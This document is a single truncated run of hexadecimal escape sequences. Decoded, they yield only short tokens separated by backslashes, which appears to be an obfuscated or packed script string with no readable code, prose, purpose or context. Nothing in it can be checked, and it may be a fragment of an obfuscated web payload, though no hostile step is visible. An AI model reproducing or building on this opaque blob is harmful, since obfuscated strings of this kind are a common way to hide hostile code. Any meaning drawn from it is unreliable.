\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\